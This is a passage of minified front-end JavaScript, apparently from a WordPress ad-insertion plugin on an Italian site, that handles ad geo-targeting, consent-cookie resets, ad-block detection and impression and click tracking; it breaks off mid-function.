null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="339c237e49",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="339c237e49",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
